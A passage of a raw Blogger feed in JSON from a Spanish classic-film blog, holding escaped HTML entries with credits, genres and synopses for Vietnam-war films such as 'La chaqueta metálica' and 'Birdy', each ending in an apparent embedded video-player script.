href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Dorian%20Harewood\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Dorian Harewood\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EDorian Harewood\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Kevyn%20Major%20Howard\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Kevyn Major Howard\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EKevyn Major Howard\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ed%20O%27Ross\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Ed O'Ross\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EEd O'Ross\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Gary%20Landon%20Mills\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Gary Landon Mills\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EGary Landon Mills\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Sal%20L%C3%B3pez\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Sal López\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003ESal López\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"see-more-credits\" style=\"border-radius: 3px; border: 1px solid rgb(212, 235, 255); box-sizing: unset !important; color: #447cad; cursor: pointer; font-size: 9px; padding: 2px; vertical-align: text-top; white-space: nowrap;\"\u003Ever 5 más\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important; display: inline;\"\u003EWarner Bros.\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=BE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EBélico\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=608140\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EGuerra de Vietnam\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=672629\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EEjército\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=436447\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EPelícula de culto\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EUn grupo de reclutas se prepara en Parris Island, centro de entrenamiento de la marina norteamericana. Están bajo las órdenes del sargento Hartman, duro e implacable, cuya única misión en la vida es endurecer el cuerpo y el alma de los novatos, con el objetivo de que en el futuro puedan defenderse del enemigo. Pero no todos los jóvenes están preparados para soportar sus métodos\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02207705405307205805007406c07604504704a02207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/7433044879787589416\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2022\/12\/la-chaqueta-metalica-1987-hdtv.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7433044879787589416"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7433044879787589416"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2022\/12\/la-chaqueta-metalica-1987-hdtv.html","title":"La chaqueta metálica (1987) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhKmvgbnn5E4e8fB7L6kRS0KRCUr5dai61mDAB88qo2KvZ6oURX3pfFbsIUndcEjDuyTuAFgJu8xpOh5KS-ZVZllHp1bSeCh0wqsk4tDx38teTvP-IjK45jj9mcYfIDskVdmAUOI0EJcfwXnNPMYkccQ3WXvlA83uv2kgiroziEZTE2WRq7NYn-j5hAg\/s72-c\/61iaYHrrudL.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-7277092485690653809"},"published":{"$t":"2022-12-14T17:47:00.000+01:00"},"updated":{"$t":"2022-12-14T17:47:20.925+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1984"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Amistad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Animales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Enfermedad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra de Vietnam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pájaros"}],"title":{"type":"text","$t":"Birdy (1984) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR08MNvzPjFDXDidXuGBltUpB46lWVinvgK8PqLgILOITrQfZGgl1rx3ot0N7BpmetGii8rxeIwt0IEZx8N86YYiGx4SNTddAMmS55Jlnjep-aD2Ekwt5TqrHJaGL0-jD8yVa_YpzZNLx_sGQgNzOphZlnd_hUZcUhHwyL31nr2MmmN5J61nQxvPEMAA\/s1984\/BD4430-2.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1984\" data-original-width=\"1546\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR08MNvzPjFDXDidXuGBltUpB46lWVinvgK8PqLgILOITrQfZGgl1rx3ot0N7BpmetGii8rxeIwt0IEZx8N86YYiGx4SNTddAMmS55Jlnjep-aD2Ekwt5TqrHJaGL0-jD8yVa_YpzZNLx_sGQgNzOphZlnd_hUZcUhHwyL31nr2MmmN5J61nQxvPEMAA\/s320\/BD4430-2.jpg\" width=\"249\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EBirdy\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1984\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E118 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Alan%20Parker\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Alan Parker\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAlan Parker\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ESandy Kroopf,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJack Behr (Novela: William Wharton)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EPeter Gabriel\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EMichael Seresin\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Matthew%20Modine\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMatthew Modine\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Nicolas%20Cage\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ENicolas Cage\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Harkins\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Harkins\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Sandy%20Baron\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESandy Baron\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Karen%20Young\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKaren Young\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Bruno%20Kirby\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBruno Kirby\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Dolores%20Sage\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDolores Sage\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ETriStar\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=631879\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EEnfermedad\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=521556\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAmistad\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=608140\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EGuerra de Vietnam\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=734714\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAnimales\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=739885\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EPájaros\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EUn adolescente de Philadelphia siente una gran pasión por los pájaros. Esta afición desata en él un deseo irresistible de aprender a volar, un interés que lo lleva incluso a apartarse del mundo y a hacer diversos experimentos, algunos de los cuales ponen en peligro su vida. El mejor amigo de \"Birdy\" es Al, el prototipo de joven sano y normal. Los dos intervienen en la guerra del Vietnam, de la que \"Birdy\" vuelve convencido de que es un pájaro.\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02204b06b04f06805404704305907507a07506502207d\" style=\"height: 450px; width: 720px;\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/7277092485690653809\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/07\/birdy-1984-hdtv.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7277092485690653809"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7277092485690653809"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/07\/birdy-1984-hdtv.html","title":"Birdy (1984) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR08MNvzPjFDXDidXuGBltUpB46lWVinvgK8PqLgILOITrQfZGgl1rx3ot0N7BpmetGii8rxeIwt0IEZx8N86YYiGx4SNTddAMmS55Jlnjep-aD2Ekwt5TqrHJaGL0-jD8yVa_YpzZNLx_sGQgNzOphZlnd_hUZcUhHwyL31nr2MmmN5J61nQxvPEMAA\/s72-c\/BD4430-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-2596746149253411041"},"published":{"$t":"2022-06-23T17:39:00.000+02:00"},"updated":{"$t":"2022-06-23T17:39:04.068+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1978"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bélico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ejército"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra de Vietnam"}],"title":{"type":"text","$t":"Los chicos de la compañía C (1978) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCo-W_ORRvrmGvMFbPpxSg85fabxf-qYp31lInsmC5fTnCW4CYyC9f6I05vy3TRWN5bLCgU56ZEBYxAoEV1WSTmDB3jTU-ygU08DF_1wyXgA15F0W98-YrO_F1sVL5T0LviGZlUEJqzVdekPjwLqcKpV8A9oLWu1dZeGb9ZZ4ZdeapID9cRx74RhC06Q\/s1200\/MV5BNTc4YWI5YWItYTYxMi00ZDkzLWFiYzUtMmY2NTE4ZTBmN2Q0XkEyXkFqcGdeQXVyMjUyNDk2ODc@._V1_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"961\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCo-W_ORRvrmGvMFbPpxSg85fabxf-qYp31lInsmC5fTnCW4CYyC9f6I05vy3TRWN5bLCgU56ZEBYxAoEV1WSTmDB3jTU-ygU08DF_1wyXgA15F0W98-YrO_F1sVL5T0LviGZlUEJqzVdekPjwLqcKpV8A9oLWu1dZeGb9ZZ4ZdeapID9cRx74RhC06Q\/s320\/MV5BNTc4YWI5YWItYTYxMi00ZDkzLWFiYzUtMmY2NTE4ZTBmN2Q0XkEyXkFqcGdeQXVyMjUyNDk2ODc@._V1_.jpg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThe Boys in Company C\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1978\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E127 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Sidney%20J.%20Furie\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Sidney J. Furie\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESidney J. Furie\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ERick Natkin,\u003C\/span\u003E\u0026nbsp;\u003Cspan 